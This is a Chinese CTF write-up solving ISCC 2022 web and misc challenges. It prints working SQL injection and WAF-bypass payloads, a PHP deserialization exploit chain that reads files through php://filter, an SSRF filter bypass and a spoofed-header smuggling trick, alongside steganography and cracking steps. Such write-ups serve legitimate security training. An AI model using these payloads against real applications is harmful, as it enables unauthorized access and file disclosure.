ISCC2022练武题和擂台赛的部分WP
练武题wp
WEB
冬奥会
payload
?Information={"year":"a","items":[0,[],3]}Easy-SQL
id=0 union TABLE emails limit 7,1得到源码之后审计
<?php
include "./config.php";
// error_reporting(0);
// highlight_file(__FILE__);
$conn = mysqli_connect($hostname, $username, $password, $database);
if ($conn->connect_errno) {
die("Connection failed: " . $conn->connect_errno);
}
echo "Where is the database?"."<br>";
echo "try ?id";
function sqlWaf($s)
{
$filter = '/xml|extractvalue|regexp|copy|read|file|select|between|from|where|create|grand|dir|insert|link|substr|mid|server|drop|=|>|<|;|"|\^|\||\ |\'/i';
if (preg_match($filter,$s))
return False;

return True;
}
if (isset($_GET['id']))
{
$id = $_GET['id'];
$sql = "select * from users where id=$id";
$safe = preg_match('/select/is', $id);
if($safe!==0)
die("No select!");
$result = mysqli_query($conn, $sql);
if ($result)
{
$row = mysqli_fetch_array($result);
echo "<h3>" . $row['username'] . "</h3><br>";
echo "<h3>" . $row['passwd'] . "</h3>";
}
else
die('<br>Error!');
}
if (isset($_POST['username']) && isset($_POST['passwd']))
{
$username = strval($_POST['username']);
$passwd = strval($_POST['passwd']);
if ( !sqlWaf($passwd) )
die('damn hacker');
$sql = "SELECT * FROM users WHERE username='${username}' AND passwd= '${passwd}'";
$result = $conn->query($sql);
if ($result->num_rows > 0) {
$row = $result->fetch_assoc();
if ( $row['username'] === 'admin' && $row['passwd'] )
{
if ($row['passwd'] == $passwd)
{
die($flag);
} else {
die("username or passwd wrong, are you admin?");
}
} else {
die("wrong user");
}
} else {
die("user not exist or wrong passwd");
}
}
mysqli_close($conn);
?>payload
username=1'/**/union/**select/**/1,0x61646d696e,3%23&passwd=3Pop2022
预期解
exp
<?php
class Road_is_Long{
public $page;
public $string;
}
class Try_Work_Hard{
protected $var="php://filter/read=convert.base64-encode/resource=index.php";
}
class Make_a_Change{
public $effort;
}
$road1=new Road_is_Long();
$road2=new Road_is_Long();
$try=new Try_Work_Hard();
$make=new Make_a_Change();
$make->effort=$try;
$road2->string=$make;
$road1->page=$road2;
$ser=serialize($road1);
echo urlencode($ser);
?wish=O%3A12%3A"Road_is_Long"%3A2%3A{s%3A4%3A"page"%3BO%3A12%3A"Road_is_Long"%3A2%3A{s%3A4%3A"page"%3BN%3Bs%3A6%3A"string"%3BO%3A13%3A"Make_a_Change"%3A1%3A{s%3A6%3A"effort"%3BO%3A13%3A"Try_Work_Hard"%3A1%3A{s%3A6%3A"%00*%00var"%3Bs%3A62%3A"php%3A%2F%2Ffilter%2Fread%3Dconvert.base64-encode%2Fresource%3D..%2F..%2F..%2Fflag"%3B}}}s%3A6%3A"string"%3BN%3B}非预期解
/flag.php让我康康!
http请求走私
走私成功,但是显示本地才可以看到,那么添加一下secr3t_ip: 127.0.0.1
ISCC{AWEIweiwwwweeeiii_JJj9JJGg5GGG_NONONONO2022}
这是一道代码审计题
先访问/index,抓包删除login=0,然后修改url/index?url=127.0.0.1,然后得到./static/code.txt,访问得到
👛👜👝🐗👞👜👥👜👊👠👞👥🐟🐠🐱🐁🐗🐗🐗🐗👠👝🐟👚👦👥👫👩👦👣👖👢👜👰🐴🐴🐨🐠🐱🐁🐗🐗🐗🐗🐗🐗🐗🐗👩👜👫👬👩👥🐗👩👜👥👛👜👩👖👫👜👤👧👣👘👫👜🐟🐙👠👥👛👜👯🐥👟👫👤👣🐙🐠🐁🐗🐗🐗🐗👜👣👪👜🐱🐁🐗🐗🐗🐗🐗🐗🐗🐗👩👜👫👬👩👥🐗🐙👐👦👬🐗👟👘👭👜🐗👥👦👫🐗👘👚👚👜👪👪🐗👫👦🐗👫👟👠👪🐗👧👘👞👜🐘🐙🐁🐁👛👜👝🐗👚👟👜👚👢👖👪👪👩👝🐟👬👩👣🐠🐱🐁🐗🐗🐗🐗👟👦👪👫👥👘👤👜🐗🐴🐗👬👩👣👧👘👩👪👜🐟👬👩👣🐠🐥👟👦👪👫👥👘👤👜🐁🐗🐗🐗🐗👫👩👰🐱🐁🐗🐗🐗🐗🐗🐗🐗🐗👠👝🐗👥👦👫🐗👩👜🐥👤👘👫👚👟🐟🐞👟👫👫👧👪🐶🐱🐦🐦🐟🐶🐱👒🐤👓👮🐥👔👳🐟🐶🐱🐜👒👓👛👘🐤👝🐸🐤🐽👔👲🐩👴🐠🐠🐢🐞🐣🐗👬👩👣🐠🐱🐁🐗🐗🐗🐗🐗🐗🐗🐗🐗🐗🐗🐗👠👝🐗👥👦👫🐗👩👜🐥👤👘👫👚👟🐟🐞👟👫👫👧👪🐶🐱🐦🐦🐷🐟🐶🐱👒🐤👓👮🐥👔👳🐟🐶🐱🐜👒👓👛👘🐤👝🐸🐤🐽👔👲🐩👴🐠🐠🐢🐞🐣🐗👬👩👣🐠🐱🐁🐗🐗🐗🐗🐗🐗🐗🐗🐗🐗🐗🐗🐗🐗🐗🐗👩👘👠👪👜🐗🐹👘👪👜🐼👯👚👜👧👫👠👦👥🐟🐙👬👩👣🐗👝👦👩👤👘👫🐗👜👩👩👦👩🐙🐠🐁🐗🐗🐗🐗🐗🐗🐗🐗👠👝🐗🐗👩👜🐥👤👘👫👚👟🐟🐞👟👫👫👧👪🐶🐱🐦🐦🐷🐟🐶🐱👒🐤👓👮🐥👔👳🐟🐶🐱🐜👒👓👛👘🐤👝🐸🐤🐽👔👲🐩👴🐠🐠🐢🐞🐣🐗👬👩👣🐠🐱🐁🐗🐗🐗🐗🐗🐗🐗🐗🐗🐗🐗🐗👠👝🐗👡👬👛👞👜👖👠👧🐟👟👦👪👫👥👘👤👜🐠🐱🐁🐗🐗🐗🐗🐗🐗🐗🐗🐗🐗🐗🐗🐗🐗🐗🐗👩👜👫👬👩👥🐗👋👩👬👜🐁🐗🐗🐗🐗🐗🐗🐗🐗🐗🐗🐗🐗👩👜👫👬👩👥🐗🐽👘👣👪👜🐣🐗🐙👐👦👬🐗👥👦👫🐗👞👜👫🐗👫👟👜🐗👩👠👞👟👫🐗👚👣👬👜🐘🐙🐁🐗🐗🐗🐗🐗🐗🐗🐗👜👣👪👜🐱🐁🐗🐗🐗🐗🐗🐗🐗🐗🐗🐗🐗🐗👠👧👖👘👛👛👩👜👪👪🐗🐴🐗👪👦👚👢👜👫🐥👞👜👫👘👛👛👩👠👥👝👦🐟👟👦👪👫👥👘👤👜🐣🐞👟👫👫👧🐞🐠👒🐧👔👒🐫👔👒🐧👔🐁🐗🐗🐗🐗🐗🐗🐗🐗🐗🐗🐗🐗👠👝🐗👠👪👖👠👥👥👜👩👖👠👧👘👛👛👩👜👪👪🐟👠👧👖👘👛👛👩👜👪👪🐠🐱🐁🐗🐗🐗🐗🐗🐗🐗🐗🐗🐗🐗🐗🐗🐗🐗🐗👩👜👫👬👩👥🐗🐽👘👣👪👜🐣🐙👠👥👥👜👩🐗👠👧🐗👘👛👛👩👜👪👪🐗👘👫👫👘👚👢🐙🐁🐗🐗🐗🐗🐗🐗🐗🐗🐗🐗🐗🐗👜👣👪👜🐱🐁🐗🐗🐗🐗🐗🐗🐗🐗🐗🐗🐗🐗🐗🐗🐗🐗👩👜👫👬👩👥🐗🐽👘👣👪👜🐣🐗🐙👐👦👬🐗👥👦👫🐗👞👜👫🐗👫👟👜🐗👩👠👞👟👫🐗👚👣👬👜🐘🐙🐁🐗🐗🐗🐗👜👯👚👜👧👫🐗🐹👘👪👜🐼👯👚👜👧👫👠👦👥🐗👘👪🐗👜🐱🐁🐗🐗🐗🐗🐗🐗🐗🐗👩👜👫👬👩👥🐗🐽👘👣👪👜🐣🐗👪👫👩🐟👜🐠🐁🐗🐗🐗🐗👜👯👚👜👧👫🐱🐁🐗🐗🐗🐗🐗🐗🐗🐗👩👜👫👬👩👥🐗🐽👘👣👪👜🐣🐗🐙👬👥👢👥👦👮🐗👜👩👩👦👩🐙🐁🐁👛👜👝🐗👠👧🐩👣👦👥👞🐟👠👧👖👘👛👛👩🐠🐱🐁🐗🐗🐗🐗👩👜👫👬👩👥🐗👪👫👩👬👚👫🐥👬👥👧👘👚👢🐟🐙🐘👃🐙🐣🐗👪👦👚👢👜👫🐥👠👥👜👫👖👘👫👦👥🐟👠👧👖👘👛👛👩🐠🐠👒🐧👔🐁🐁👛👜👝🐗👠👪👖👠👥👥👜👩👖👠👧👘👛👛👩👜👪👪🐟👠👧🐠🐱🐁🐗🐗🐗🐗👠👧🐗🐴🐗👠👧🐩👣👦👥👞🐟👠👧🐠🐁🐗🐗🐗🐗👧👩👠👥👫🐟👠👧🐠🐁🐗🐗🐗🐗👩👜👫👬👩👥🐗👠👧🐩👣👦👥👞🐟🐞🐨🐩🐮🐥🐧🐥🐧🐥🐧🐞🐠🐗🐵🐵🐗🐩🐫🐗🐴🐴🐗👠👧🐗🐵🐵🐗🐩🐫🐗👦👩🐗👠👧🐩👣👦👥👞🐟🐞🐨🐧🐥🐧🐥🐧🐥🐧🐞🐠🐗🐵🐵🐗🐩🐫🐗🐴🐴🐗👠👧🐗🐵🐵🐗🐩🐫🐗👦👩🐗👠👧🐩👣👦👥👞🐟🐞🐨🐮🐩🐥🐨🐭🐥🐧🐥🐧🐞🐠🐗🐵🐵🐗🐩🐧🐗🐴🐴🐗👠👧🐗🐵🐵🐗🐩🐧🐗👦👩🐗👠👧🐩👣👦👥👞🐟🐞🐨🐰🐩🐥🐨🐭🐯🐥🐧🐥🐧🐞🐠🐗🐵🐵🐗🐨🐭🐗🐴🐴🐗👠👧🐗🐵🐵🐗🐨🐭🐗👦👩🐗👠👧🐩👣👦👥👞🐟🐞🐧🐥🐧🐥🐧🐥🐧🐞🐠🐗🐵🐵🐗🐩🐫🐗🐴🐴🐗👠👧🐗🐵🐵🐗🐩🐫🐁🐁👛👜👝🐗👮👘👝🐨🐟👠👧🐠🐱🐁🐗🐗🐗🐗👝👦👩👙👠👛👛👜👥👖👣👠👪👫🐗🐴🐗👒🐗🐞🐥🐞🐣🐗🐞🐧🐞🐣🐗🐞🐨🐞🐣🐗🐞🐩🐞🐣🐗🐞🐮🐞👔🐁🐗🐗🐗🐗👝👦👩🐗👮👦👩👛🐗👠👥🐗👝👦👩👙👠👛👛👜👥👖👣👠👪👫🐱🐁🐗🐗🐗🐗🐗🐗🐗🐗👠👝🐗👠👧🐗👘👥👛🐗👮👦👩👛🐱🐁🐗🐗🐗🐗🐗🐗🐗🐗🐗🐗🐗🐗👠👝🐗👮👦👩👛🐗👠👥🐗👠👧🐥👣👦👮👜👩🐟🐠🐱🐁🐗🐗🐗🐗🐗🐗🐗🐗🐗🐗🐗🐗🐗🐗🐗🐗👩👜👫👬👩👥🐗👋👩👬👜🐁🐗🐗🐗🐗👩👜👫👬👩👥🐗🐽👘👣👪👜🐁🐁👛👜👝🐗👡👬👛👞👜👖👠👧🐟👠👧🐠🐱🐁🐗🐗🐗🐗👠👝🐟👮👘👝🐨🐟👠👧🐠🐠🐱🐁🐗🐗🐗🐗🐗🐗🐗🐗👩👜👫👬👩👥🐗🐽👘👪👣👜🐁🐗🐗🐗🐗👜👣👪👜🐱🐁🐗🐗🐗🐗🐗🐗🐗🐗👘👛👛👩🐗🐴🐗👘👛👛👩🐥👜👥👚👦👛👜🐟👜👥👚👦👛👠👥👞🐗🐴🐗🐙👬👫👝🐤🐯🐙🐠🐁🐗🐗🐗🐗🐗🐗🐗🐗👠👧👧🐗🐴🐗👙👘👪👜🐭🐫🐥👜👥👚👦👛👜👪👫👩👠👥👞🐟👘👛👛👩🐠🐁🐗🐗🐗🐗🐗🐗🐗🐗👠👧👧🐗🐴🐗👠👧👧🐥👪👫👩👠👧🐟🐠🐥👣👦👮👜👩🐟🐠🐥👛👜👚👦👛👜🐟🐠🐁🐗🐗🐗🐗🐗🐗🐗🐗👠👝🐟👠👧🐴🐴👠👧👧🐠🐱🐁🐗🐗🐗🐗🐗🐗🐗🐗🐗🐗🐗🐗👞👣👦👙👘👣🐗👚👦👥👫👩👦👣👖👢👜👰🐁🐗🐗🐗🐗🐗🐗🐗🐗🐗🐗🐗🐗👚👦👥👫👩👦👣👖👢👜👰🐗🐴🐗🐨🐁🐗🐗🐗🐗🐗🐗🐗🐗🐗🐗🐗🐗👩👜👫👬👩👥🐗👋👩👬👜🐁🐗🐗🐗🐗🐗🐗🐗🐗👜👣👪👜🐱🐁🐗🐗🐗🐗🐗🐗🐗🐗🐗🐗🐗🐗👩👜👫👬👩👥🐗🐽👘👣👪👜base100解码得到源码
def geneSign():
if(control_key==1):
return render_template("index.html")
else:
return "You have not access to this page!"
def check_ssrf(url):
hostname = urlparse(url).hostname
try:
if not re.match('https?://(?:[-\w.]|(?:%[\da-fA-F]{2}))+', url):
if not re.match('https?://@(?:[-\w.]|(?:%[\da-fA-F]{2}))+', url):
raise BaseException("url format error")
if re.match('https?://@(?:[-\w.]|(?:%[\da-fA-F]{2}))+', url):
if judge_ip(hostname):
return True
return False, "You not get the right clue!"
else:
ip_address = socket.getaddrinfo(hostname,'http')[0][4][0]
if is_inner_ipaddress(ip_address):
return False,"inner ip address attack"
else:
return False, "You not get the right clue!"
except BaseException as e:
return False, str(e)
except:
return False, "unknow error"
def ip2long(ip_addr):
return struct.unpack("!L", socket.inet_aton(ip_addr))[0]
def is_inner_ipaddress(ip):
ip = ip2long(ip)
print(ip)
return ip2long('127.0.0.0') >> 24 == ip >> 24 or ip2long('10.0.0.0') >> 24 == ip >> 24 or ip2long('172.16.0.0') >> 20 == ip >> 20 or ip2long('192.168.0.0') >> 16 == ip >> 16 or ip2long('0.0.0.0') >> 24 == ip >> 24
def waf1(ip):
forbidden_list = [ '.', '0', '1', '2', '7']
for word in forbidden_list:
if ip and word:
if word in ip.lower():
return True
return False
def judge_ip(ip):
if(waf1(ip)):
return Fasle
else:
addr = addr.encode(encoding = "utf-8")
ipp = base64.encodestring(addr)
ipp = ipp.strip().lower().decode()
if(ip==ipp):
global control_key
control_key = 1
return True
else:
return False代码审计之后访问?url=http://@MTI3LjAuMC4x,得到一个路径和一个cookie,用cookie访问这个路径,查看html
尝试xxe,得到flag
爱国敬业好青年-2
get/change然后post天安门坐标lati=116°23′E&langti=39°54′N
flag=ISCC{w19qs_10llQBX08vE_a0_1qNO}
findme
查看源码有提示,访问/unser.php
post传参
data=O:1:"a":1:{s:3:"un2";s:49:"php://filter/read=convert.base64-encode/resource=";}
PD9waHANCiRhID0gJ2ZsYWflnKjlvZPliY3nm67lvZXkuIvku6XlrZfmr41m5byA5aS055qEdHh05LitLOaXoOazleeIhuegtOWHuuadpSc7base64解码得到
<?php
$a = 'flag在当前目录下以字母f开头的txt中,无法爆破出来';原生类扫目录
data=O:1:"a":5:{s:3:"un0";s:18:"FilesystemIterator";s:3:"un1";s:9:"glob://f*";s:3:"un2";N;s:3:"un3";s:11:"unserialize";s:3:"un4";N;}

扫到```Your output: fA07TE_G19nde_OR1Der5r.txt`,访问得到flag
MISC
单板小将苏翊鸣
图片截断了,恢复一下,用010编辑器打开,调整长宽一样,即可恢复图片

得到二维码,扫码得到unicode编码
\u5728\u8fd9\u6b21\u51ac\u5965\u4f1a\u7684\u821e\u53f0\u4e0a\uff0c\u6211\u56fd\u5c0f\u5c06\u82cf\u7fca\u9e23\u65a9\u83b7\u4e00\u91d1\u4e00\u94f6\uff0c\u90a3\u4f60\u77e5\u9053\u6b64\u6b21\u51ac\u5965\u4f1a\u6211\u56fd\u603b\u5171\u83b7\u5f97\u51e0\u679a\u5956\u724c\u5417\uff1f\u53c8\u5206\u522b\u662f\u51e0\u91d1\u51e0\u94f6\u51e0\u94dc\u5462\uff1f解码得到
查询数据得到解压密码
藏在星空中的诗-1
下载附件stars.psd用ps打开,调整图层一不透明度为100%,看到提示
然后打开那个Poem.txt附件,进行排序,得到的就是解压密码,解压那个压缩包之后是表格,对照表格就可以翻译出flag!

藏在星空中的诗-2
利用在线工具杂项符号转unicoode字符,一一对照好表即可得到
\u0049\u0053\u0043\u0043\u007B\u0062\u0032\u0039\u0021\u0061\u0031\u0028\u0035\u0028\u004A\u0058\u0045\u0070\u0035\u007D解码后得到
ISCC{b29!a1(5(JXEp5}降维打击
得到的图片binwalk扫一下看看,发现可以分离一个
binwalk 1.png
dd if=1.png of=3.jpg skip=290500 bs=1

再用zeteg分离得到最后的图片,
zsteg -a 1.png
zsteg -e b1,r,lsb,yx 1.png -> 3.png
得到下面这个
对照这个得到flag
ISCC{BRDB-CLHD-JLRN}
真相只有一个
附件stream开头加50 4B,压缩加密包,然后entity.png的lsb中发现一部分密码

根据密码制作爆破字典,爆破得到19981111,解压出文件stream.pcapng,流量分析,导出来了一个MP3文件,看一下发现摩斯密码
../.../-.-./-.-./--/../.../-.-./解码是I S C C M I S C用snow.exe解密,得到flag

ISCC{NSm4-FYDg-F8GI}
2022冬奥会
图片隐写,调整长宽一样,得到html实体编码

所以解压密码为灯笼,得到文件flag.jpg,文本查看得到flag
ISCC{beij-dahb-1009}
套中套
图片加png文件头,改高得第一部分密码

第一段密码wELC0m3_
第二部分,lsb十六进制得到T0_tH3
第三部分图片尾部base64解码得到_ISCC_Zo2z
拼接解压密码为wELC0m3_T0_tH3_ISCC_Zo2z
解压后写个脚本
pubKey = ([24711277289455805071082183921144414032582753663573146469690760085918988346282287830925440309641574970837122386670243171683088155559238888879589465620187779156722578866277244839846688585479196, 8331342674634579788187066694536982163316001309813524371617575401438981756213646261714664444979049172993827679059994325931829820406248619183121063046359168137539946177441258548198381042506623, 37703954458339783215182402838858898442104300800502847019310017886763632326958244079374887169631622937188935937560635479222556228345922043876878912006330280400021181064023528428229021383998773, 25945844358709395918619063088903632951477946913663605727390703353781460648598193122979795324054791877587120519204436132166734684859520681257026335668408205578299876294763586571517340099833251, 46617796408457800169802970506008979749949755415344267530184000035045033930599177801417568531348337113951787988075042216831770929779149620046070943604233228701354336451430773154133861987749736, 42327880776629974121037465864835269480416131528553513676712544339274319407214439082635821738006051597102762475984356192961043234567645210948258511362083821220049393631612535119736190230505079, 22589508873462778330480725281334942556920040122718087013134335609054373022750940493907481894041761451500933602254201267626587716133274536950322527863347103390866567700839589023665853744176166, 49012245620167849002831231356902229194157957266486347984277724206214957520359694455291662818602399440527235773250855790121299923414792428085214736131229263074041971520146812818292757283873972, 50505294007387374356187011832999770420942567192611311152519245434155214975329620482872555711095896003177127425845837803400857344978100153324725001556125905437698323475597576788218126161099748, 34414786369900765425214990265206529100837523490988350328499535711172031795804372249788550156161478651816329269889968144030583108248751740619681030774787866493158241605226717696519397656928761, 5502680605412473949454545822542086565207206020304695803386351464931798180745299614793446981159878475871947667524780863633062822368011961917121718991914199133807397897209943082470470090855239, 9983311781614144459946114456331704088107639087097626233450958945692605583507051189547829807304454244438044518594916557943389434148863316112458522629232887473171898243371185747762751823927947, 48595344374998502475371076864600970857905298177970136849177794628315586457194537343102046554336867973271712237460686037428475343416532023474688245581528647040159995621526996436779938514083176, 30454044156600685547012361559528681837862663453766414789613678283059618403587081733150542831360841363729852732400590613716299519010668812729035958444961137248573111009009383052804127453631029, 29262465032576518257676026674076229615092607424499500332652757724283094828286106061934536663326477468236600903584605319876120398091060431915056800709813964618546529513946627290425530263151785, 58185916880654264057610847400993593764760105195559718130914887205667627960557861087272445125027305651241372181116022684217422418467491370778628349874535569764190295247016711254931516685468763, 50921877714800544475632450382663873906375610195117639257647328721148735828096477553253402935403941670891094883705610281862715168903139696245286876582609952598151293850053015830379511213972743, 38666998055817743159315776056038793353694644727484775020315432289017565065508607748180887543997777917674564556433615026286429388346922382550025360849523093169561551332244159493719912059781747, 2618433286435944949991686140343101299794881415225422420328973994756674163460246534976704295474642810788091225332813529196514409401028062132727458892297854618591225064139465121144529214787359, 15480360531471643031574551152063675696371174191802025724204527356937457630739509894172219260947369397642717350574189853163983085630193129264991869792533078518435439873596650874449441676462668, 58602755253467326614029454783001663335922655777271770463533491628284000847218760267942717989253811387794064666939321561082896879847104642223475122351990487064856802357742730475539596891046692, 45168901123765244366991602858072030788922012241759967936935800489295253946084124106950261327937372194753304110979424196891136037000437320540563517970728380740700665590309964696933950533768952, 53095220066787807649094688415293583022426300394279421659984006465439017324791757144036815940148125279160663621726851858919264911024418507573076327932777107133556897824458372268197339351996050, 7678913185720959224047113283074762966863107257800639648979005678996248105320726214014045806477516899572209637951171447194990910321009220926072297492552801113592628268168399993433574593468502, 37959167582142866022915755986516747311215397821143293846538370998334979797451952481900560704924212988331999767036435777857836921012939210300341751727693548094496560256667712513408836716151074, 42545651517052026953249976733757718747130734598590641325774938685131495452170811885054225996530481032917830345573501191848318085310680273722163386097519639838241428199477437118408178621714090, 9610398279793845223820268953510232729434113393447557999421324995891410814235346759722388316420086296823885985383986638804541574127436150632247129329642747382993402273123828606362086318506545, 19744463887853987506188522688256493351113392479139564742274843195446027734615303020507489136276819812156933775184303608853288797112385962842355566409118478523637667689401510327050155689808963, 4979725803451704682802880425760671801962766594838959346702420024010102650906378175453619080006362724140800969629231682256658227953985378988108718052114334610337888358558164563679074179033934, 14668926421930473155760358387668904656497776501581195022959128573164793788948794457559050645601182951043234342754812273237061242925319104145642020731124457228317607584856514851170615444585585, 65460455002095463508301635207629900022172062603490940057644254400602061418400712297851174032682485882152324214175826165198187099415985297071102776139652984105656201824622553650351799670588945, 2661582533837323983338590062273864301520364357326397920797454944448601911987473465460828367531110033944206117854888428975522476433664338677957019186057110810519534270822863250691457027593044, 12779538505968702708943253328588728814163836032044638747479959239567449619129948012323703553074068191861884355252056415586155135230805815334700683270866487727255569344526622102605049252079197, 61850420362081340308749776345287798149061549939713451598686569595944195998479323930424617090021990637343593584275285296073664530610784418964777622558593896220355098893449991046432197436590815, 55625447034346997655074779792845329848809970234865960498575324169373167970644250275659589291416779330651965190925772334134206502201511955295465581204246482599158834755828739181504688410920090, 14904416005293582561987587212996876960447129876275219980351894584893221270898227205432948845449024712153119872936901283208094580739338490281888647967290861290740157152083915985337434978775904, 22124674754977812834516102854378858529050297803781298797684567461794296685433530240042006429346019294626453914904754425265053037676951997297488874191557784738147055187532517864892027545298315, 18846351874932455622296051092933876028586499884893900742644639816966464207437422678519642330669038978839515093500362729871914197160713556726040506000368526650143519884877363746788961859989132, 22621081149159015032567107719504347553695386923914299415914444288427632487375293596913741307338667796227951565057968083909077066212716991784793985426486838103686411659077034844503176126567789, 12841230998641798116266593207198166735649244492468830162894469944312052458513299045512671494847852308192790180827409763300150170518414022443797443862609024112812965192094711713497604266811617, 10120786799092778094362830067718923842287649317231090770753807189327548106271431002352232816195303298621999022897198457071919114192622014766892543765787280919930815665277147113583396384891114, 41058266319171356374485005618004422265584323710442517247462290624711242578501950124337337997903722834505655714173946372357388396919574021230083882069680153932985831403137524643030385483815800, 52123283472128316976708419634197224071433654547106397460579199293819026350322017651507957133210688435669095244293484184128258366381757433420307988730493665490856056537033979057193480998097763, 61517000967319117566171338221047330324581806374237642231312875833519844079258930787946797082344032110584013134544810839209391074579550421215971726155645956597376068740958698177283737732404827, 16226604739632728375919222595116206334428679353666170449035928991694074630451995163679983802354971368824866433579166025208076428816325748310550403150758192348214760885159116096572525662760101, 66426425703890778075927785969483365267871617675478998065442032710527705903907361434181820023570278730664036493302248694491694073172393569278385741463905464555180447947933938943615052818914183, 2947564769556925319605959230538793663161870226300339519130608498491408776005940198508419841645157582994321121394440225564853852393337606976093752663624776361514402935785722131835098911019403, 29816961646282465976871364104247457927102559081322327721155071385836502816923727268294499430672418815779732053170563814985562872882795933257469163203884659053514988942243178662463188473560295, 2713256216439803749984745895883483863952318758610018250131057573305530374971962615309909225198562619133130194827974264753823687992661761964310791098240593066207346880490695957421285463229107, 9906406334259491146060090196683892489547514234204990430106964503003373179888829787258114325914992191404949463656338508958892876160026312166073788573774288884298018374397303417515521550874150, 54078365793471170140706398796482723868912019038932006275612991202898210325420801183085594405855422507784857365409739547446932223618994314666308619625607987065241502787668992018127962676453483, 20425258677566388400912100957010635842875551938090144574742090980338723925871671882983711166825955421780045924200051850032551916322744543801463085092679158306683258681851505253236948766096106, 33816927193695390021414032401370645373989155036526734515033932429919806358294318423819171837921987915043087186128426177099169163296711457158104374953267011983220034856739201608000795916220084, 22569299706678947064255422911862640664856797506312373134548043143421083056014082136976443234929238934530769251439415905536981559503030264419438070337446106897917782723316841612257532657185840, 60906061769168077951867268304990727455655069877679725265746099100443735874434337363253226597928623916492866603740428700253802610974356684244729994359250955321825806491119397784967620301958162, 61683560492394868273238752217563827909261070437626043044351411081967771518960115227142799898401153293711484529338725744416210848469542659309555786764343106036543284325064978872324776912148336, 50356345233672398555575161883902863039608856563116994194514401421843004097316661791434165508110209485393309699728137647946332880092630169453933776956614977163140290579875896856914867943995366, 57501896087761221000564375757697136810592110930362342648371860401388353885180289214991062858384258865103093846911709029759241601933198727412147772047933274371847299271752509256524812106942250, 12737830521940166510518732614385010900798810502108660291643561432683743269526526847655249815296395869028388694217745935835462182303969283228700066381443353698625850151497471530674890948180993, 52730525322722654713921376964199238474033765608452650504653597312254899581487280672905721240683884524603750141189731290600453246408181070974974158931451326099247674578886059184134025793063868, 5832179034817012236650369797643672435211585032058945177743488719550712649689612351275237337336471079142829651870904093420916141481654235729551073585642892827115226656310606860460600288273655, 62535517575239814174667016568701230794852349969893721013796460627994219128629091861568486936466709698436018363828881128925403900911271449183538857896542035146017269134876848846262990161045234, 